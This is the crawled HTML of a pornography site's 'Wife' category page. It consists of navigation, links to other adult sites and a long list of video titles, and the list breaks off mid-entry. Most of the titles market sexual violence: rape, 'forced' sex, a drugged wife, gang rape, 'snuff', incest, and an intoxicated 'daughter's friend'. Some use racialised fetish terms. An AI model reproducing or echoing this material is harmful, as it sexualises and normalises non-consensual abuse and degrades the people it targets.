

--- FILE ---
content_type: text/html
request_url: https://freeroughporn.org/en/category/124125266/Wife/popular/1/
body_size: 12442
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Free Rough Porn - Promises a unique Wife journey into the depths of pure delight.</title>
        <meta name="description" content="A haven for hardcore fans seeking wild and rough Wifepleasure." />
        <link rel="alternate" hreflang="en" href="/en/category/124125266/Wife/popular/1/" />
 
        <link rel="canonical" href="https://freeroughporn.org/en/category/124125266/Wife/popular/1/"  />
        <link href="/assets/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
 <script src="/js/QFFOD8qzwdLVrMH8S.js" type="text/javascript"></script>  
   
        <!-- Site Header START -->
        <header class="header">
            <div class="content">  
            
            
                <!-- Logotype START -->
                <a class="logotype" href="/" target="_self">
                    Free<span>Rough</span>Porn <!-- Logotype Text. Use <span> for highlight some word. -->
                </a>
                <!-- Logotype END -->
            
            
                <button class="menu-btn" aria-label="Menu"></button><!-- Header Menu Open Button -->
                
                
                
                <!-- Header Menu START -->
                <div class="dropdown">
                
                    <!-- Header Navigtaion START -->
                    <nav>
                        <ul>
                            
                            <li><a href="/" target="_self">Home</a></li>
							
							<li><a href="/en/category/124125266/Wife/popular/1/" target="_self">Most Viewed</a></li>
                            
                            <li><a href="/en/category/124125266/Wife/latest/1/" target="_self">Last Added</a></li>
                                                     
                            <li><a href="https://livesexhookers.com/">Live Sex</a></li>
                            
                            <li><a href="https://pornsites.love/">Porn Sites</a></li>
                            
                        </ul>
                    </nav>
                    <!-- Header Navigtaion END -->
                    
                    
                    <!-- Search END -->
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" placeholder="Find some videos..." name="search">
                        </div>
                        <button type="submit" title="Find"></button>
                    </form>
                </div>
                    <!-- Search END -->
                    
                </div>
                <!-- Header Menu END -->
                
                
            </div> 
        </header>
        <!-- Site Header END -->
                
                
                
        <!-- ===================================================== -->
        
                
                
        <!-- Content START -->
        <main class="wrapper">
            
               
            <div class="content">
                
            
                <!-- Videos Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        
                        <h1>Wife Porn Movies</h1>
                        
                    </header>
                    <!-- Section Header END -->
                                
                    
                    <!-- Thumbnails List START -->
                    <div class="thumbs-list ">
                        
    

                        <article class="thumb">
                            <a href="/en/video/1892856895871658664/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1a44c75169142aa8" src="/thumbs/664/1892856895871658664_0.jpg" alt="Sweet daughter&#039;s friend has had too much to drink!" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">14:16</span> <!-- Duration -->
                                </figure>
                                <h3>Sweet daughter&#039;s friend has had too much to drink!</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637389930713/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1033df60d9" src="/thumbs/713/3824942637389930713_0.jpg" alt="Cuckold Hubby and his Pregnant Wife" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">9:45</span> <!-- Duration -->
                                </figure>
                                <h3>Cuckold Hubby and his Pregnant Wife</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639424929364/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10ad2afe54" src="/thumbs/364/3824942639424929364_0.jpg" alt="Husband forced to watch drugged wife get fucked" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">3:32</span> <!-- Duration -->
                                </figure>
                                <h3>Husband forced to watch drugged wife get fucked</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2553582242927830569/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="237025853e756629" src="/thumbs/569/2553582242927830569_0.jpg" alt="the wife was submitted to the violence of the forced porn movie and was deeply traumatized." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">11:14</span> <!-- Duration -->
                                </figure>
                                <h3>the wife was submitted to the violence of the forced porn movie and was deeply traumatized.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1426482548363120048/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe251e57a4db0" src="/thumbs/48/1426482548363120048_0.jpg" alt="Cuckold husband is forced to watch wife India Summer riding black dick" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:43</span> <!-- Duration -->
                                </figure>
                                <h3>Cuckold husband is forced to watch wife India Summer riding black dick</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1892856895503123607/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1a44c751531cc497" src="/thumbs/607/1892856895503123607_0.jpg" alt="husband share his wife with his best friend 3" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">0:50</span> <!-- Duration -->
                                </figure>
                                <h3>husband share his wife with his best friend 3</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942640265861961/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10df4a9b49" src="/thumbs/961/3824942640265861961_0.jpg" alt="name of this movie.plz" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">2:14</span> <!-- Duration -->
                                </figure>
                                <h3>name of this movie.plz</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638086240424/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed105d6038a8" src="/thumbs/424/3824942638086240424_0.jpg" alt="VINTAGE SEX ABUSED FORCED" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">4:54</span> <!-- Duration -->
                                </figure>
                                <h3>VINTAGE SEX ABUSED FORCED</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638137069537/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed106067cfe1" src="/thumbs/537/3824942638137069537_0.jpg" alt="My aunt knows what happened then she looks for me YEah--" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:07</span> <!-- Duration -->
                                </figure>
                                <h3>My aunt knows what happened then she looks for me YEah--</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1426482546649043492/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe2517f4f9224" src="/thumbs/492/1426482546649043492_0.jpg" alt="My wifes first gangbang with me and 2 of my friends" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">24:30</span> <!-- Duration -->
                                </figure>
                                <h3>My wifes first gangbang with me and 2 of my friends</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639819990823/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10c4b72727" src="/thumbs/823/3824942639819990823_0.jpg" alt="wife anal" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">4:56</span> <!-- Duration -->
                                </figure>
                                <h3>wife anal</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/12005556838807467099/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="a69c4e5633e1745b" src="/thumbs/99/12005556838807467099_0.jpg" alt="अमीर भाभी नें जवान पेंटर को बुलाकर ताबड़तोड़ चुदवाया।" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">11:08</span> <!-- Duration -->
                                </figure>
                                <h3>अमीर भाभी नें जवान पेंटर को बुलाकर ताबड़तोड़ चुदवाया।</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/8341869125734863361/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="73c445c5d2399201" src="/thumbs/361/8341869125734863361_0.jpg" alt="homemade rape porn videos should never be a thing." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:53</span> <!-- Duration -->
                                </figure>
                                <h3>homemade rape porn videos should never be a thing.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1049424224807899841/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="e904dc5ba5d52c1" src="/thumbs/841/1049424224807899841_0.jpg" alt="screams of wive, mom and milf in forced rape porn xxx." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">1:33</span> <!-- Duration -->
                                </figure>
                                <h3>screams of wive, mom and milf in forced rape porn xxx.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/16801748162801445061/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="e92bccef415a28c5" src="/thumbs/61/16801748162801445061_0.jpg" alt="Madman goes fishing in girl's throat (brutal face fucking)" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:07</span> <!-- Duration -->
                                </figure>
                                <h3>Madman goes fishing in girl's throat (brutal face fucking)</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/215888228119151825/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="2fefd331c3b04d1" src="/thumbs/825/215888228119151825_0.jpg" alt="an innocent wive is forcibly gang-raped and punished in this free rape snuff porn movie." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:57</span> <!-- Duration -->
                                </figure>
                                <h3>an innocent wive is forcibly gang-raped and punished in this free rape snuff porn movie.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/9070159928412107850/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="7ddfae662cfc744a" src="/thumbs/850/9070159928412107850_0.jpg" alt="the homemade movie was the perfect thing for when the rough sex needed to be rough." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>the homemade movie was the perfect thing for when the rough sex needed to be rough.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942640079884715/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10d434d1ab" src="/thumbs/715/3824942640079884715_0.jpg" alt="Wife forced In Front Of Husband" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">24:48</span> <!-- Duration -->
                                </figure>
                                <h3>Wife forced In Front Of Husband</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942636769617315/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed100ee625a3" src="/thumbs/315/3824942636769617315_0.jpg" alt="Japanese forced by black guys creampied multiple times" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">12:46</span> <!-- Duration -->
                                </figure>
                                <h3>Japanese forced by black guys creampied multiple times</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638462617500/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1073cf479c" src="/thumbs/500/3824942638462617500_0.jpg" alt="Watch this bad MILF Aaliyah Love forced her lesbian dauther fucks with her husband Derrick Pierce in a hot threesome session." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:15</span> <!-- Duration -->
                                </figure>
                                <h3>Watch this bad MILF Aaliyah Love forced her lesbian dauther fucks with her husband Derrick Pierce in a hot threesome session.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/9042947141814155635/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="7d7f00838e777973" src="/thumbs/635/9042947141814155635_0.jpg" alt="Brother of a 18-year-old sister after 4. of Daily Fuck made a full woman before marriage." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:48</span> <!-- Duration -->
                                </figure>
                                <h3>Brother of a 18-year-old sister after 4. of Daily Fuck made a full woman before marriage.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1847102620377569025/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="19a23a0bff4c5701" src="/thumbs/25/1847102620377569025_0.jpg" alt="wive brutal rape sex and homemade movie full of rough sex and forced gangbang." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>wive brutal rape sex and homemade movie full of rough sex and forced gangbang.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/8060698318978571346/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="6fdd5a69e84e5c52" src="/thumbs/346/8060698318978571346_0.jpg" alt="hot milf wive gets brutally raped in a xxx rape video." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>hot milf wive gets brutally raped in a xxx rape video.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3693231727308356043/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3340feb03b6ab9cb" src="/thumbs/43/3693231727308356043_0.jpg" alt="insext hungarian mother and son 01973 - wife and family getting rape and force to have incenst sex in a story only - gay sex with family tumbrl" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">19:41</span> <!-- Duration -->
                                </figure>
                                <h3>insext hungarian mother and son 01973 - wife and family getting rape and force to have incenst sex in a story only - gay sex with family tumbrl</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639517820591/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10b2b466af" src="/thumbs/591/3824942639517820591_0.jpg" alt="Threesome Hardcore MMF in Hotel Room" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">4:43</span> <!-- Duration -->
                                </figure>
                                <h3>Threesome Hardcore MMF in Hotel Room</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/6436866312156366424/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="595457ce92c24658" src="/thumbs/424/6436866312156366424_0.jpg" alt="girlfriend is in forced xxx rape movie with drunk wive and brutal fucking." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>girlfriend is in forced xxx rape movie with drunk wive and brutal fucking.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1892856896735238338/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1a44c7519c8d58c2" src="/thumbs/338/1892856896735238338_0.jpg" alt="French husband let fuck his wife by 2 black guys" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:25</span> <!-- Duration -->
                                </figure>
                                <h3>French husband let fuck his wife by 2 black guys</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942636829608586/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1012798a8a" src="/thumbs/586/3824942636829608586_0.jpg" alt="Pussy hunters catch cheating wife" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">3:59</span> <!-- Duration -->
                                </figure>
                                <h3>Pussy hunters catch cheating wife</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637356673196/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1031e3e8ac" src="/thumbs/196/3824942637356673196_0.jpg" alt="Son Forced And Fuck Mother Hard - More Videos Here [ www.hotnudeasians.ml ]" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">17:33</span> <!-- Duration -->
                                </figure>
                                <h3>Son Forced And Fuck Mother Hard - More Videos Here [ www.hotnudeasians.ml ]</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852735270084686/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9fc4ae04e" src="/thumbs/686/2705852735270084686_0.jpg" alt="Slutty Chinese wife fucked real hard and good" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">13:30</span> <!-- Duration -->
                                </figure>
                                <h3>Slutty Chinese wife fucked real hard and good</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638359503136/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed106da9e120" src="/thumbs/136/3824942638359503136_0.jpg" alt="White wife ravaged" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">20:40</span> <!-- Duration -->
                                </figure>
                                <h3>White wife ravaged</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852733764045031/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9a28688e7" src="/thumbs/31/2705852733764045031_0.jpg" alt="BRUTAL HUSBAND PUMPING WIFE PUSSY" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">1:25</span> <!-- Duration -->
                                </figure>
                                <h3>BRUTAL HUSBAND PUMPING WIFE PUSSY</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1726768077082981564/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="17f6b66ad403f4bc" src="/thumbs/564/1726768077082981564_0.jpg" alt="mature wive is forced to suck the cock and get fucked in rape porn." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">2:47</span> <!-- Duration -->
                                </figure>
                                <h3>mature wive is forced to suck the cock and get fucked in rape porn.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852731741913513/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb929ff41a9" src="/thumbs/513/2705852731741913513_0.jpg" alt="Homemade, nice assfuck and lovely wife" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:07</span> <!-- Duration -->
                                </figure>
                                <h3>Homemade, nice assfuck and lovely wife</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942640759910328/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10fcbd2fb8" src="/thumbs/328/3824942640759910328_0.jpg" alt="Asian wife gets rammed hard and defaced by bbc" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:08</span> <!-- Duration -->
                                </figure>
                                <h3>Asian wife gets rammed hard and defaced by bbc</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852732289131621/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb94a9d2465" src="/thumbs/621/2705852732289131621_0.v1559810940" alt="Extreme fat wife brutal big cock fucked" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">12:33</span> <!-- Duration -->
                                </figure>
                                <h3>Extreme fat wife brutal big cock fucked</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1892856898191544050/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1a44c751f35acef2" src="/thumbs/50/1892856898191544050_0.jpg" alt="Submissive Wife will fuck as ordered p14" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">15:27</span> <!-- Duration -->
                                </figure>
                                <h3>Submissive Wife will fuck as ordered p14</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1149454103385924916/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="ff3ae6abdeee534" src="/thumbs/916/1149454103385924916_0.jpg" alt="hot wive sucked and forced in a homemade rape sex movie." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">2:41</span> <!-- Duration -->
                                </figure>
                                <h3>hot wive sucked and forced in a homemade rape sex movie.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/17218653612262107103/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="eef4f23b656127df" src="/thumbs/103/17218653612262107103_0.jpg" alt="Wife Gets an Unexpected Visit" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:58</span> <!-- Duration -->
                                </figure>
                                <h3>Wife Gets an Unexpected Visit</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638110006731/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed105ecaddcb" src="/thumbs/731/3824942638110006731_0.jpg" alt="Blonde wife lets black gang fuck all her holes in front of husband" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:05</span> <!-- Duration -->
                                </figure>
                                <h3>Blonde wife lets black gang fuck all her holes in front of husband</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/13643465842267141110/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bd5753e5b98233f6" src="/thumbs/110/13643465842267141110_0.jpg" alt="sexy wive gets brutalized in xxx rape movie featuring a violent sex scene." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:54</span> <!-- Duration -->
                                </figure>
                                <h3>sexy wive gets brutalized in xxx rape movie featuring a violent sex scene.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/8367305582798233748/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="741ea4187dd4e094" src="/thumbs/748/8367305582798233748_0.jpg" alt="wive in amateur forced sex video received brutal banging and fucking." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>wive in amateur forced sex video received brutal banging and fucking.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/7613646060214066135/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="69a91ac0c09c9bd7" src="/thumbs/135/7613646060214066135_0.jpg" alt="Rough Orgy - Miss Simone and Lady Snow suck a big black cock" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">20:11</span> <!-- Duration -->
                                </figure>
                                <h3>Rough Orgy - Miss Simone and Lady Snow suck a big black cock</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/6931366979763174196/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="6031298b4ca7fb34" src="/thumbs/196/6931366979763174196_0.jpg" alt="drunk sex is often acted out in brutal fuck scenes and amateur actors can be hired for the job." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>drunk sex is often acted out in brutal fuck scenes and amateur actors can be hired for the job.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1214238705059184153/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="10d9d7ab3f953e19" src="/thumbs/153/1214238705059184153_0.jpg" alt="amateur couple in a homemade movie getting forced and violated with real rape xxx content." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">4:55</span> <!-- Duration -->
                                </figure>
                                <h3>amateur couple in a homemade movie getting forced and violated with real rape xxx content.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/777258007903016854/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="ac9600a43e31796" src="/thumbs/854/777258007903016854_0.jpg" alt="amateur wive endure rape porn movies with no mercy and extreme rape sex." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">14:32</span> <!-- Duration -->
                                </figure>
                                <h3>amateur wive endure rape porn movies with no mercy and extreme rape sex.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/4137880089212632003/" class="trd">
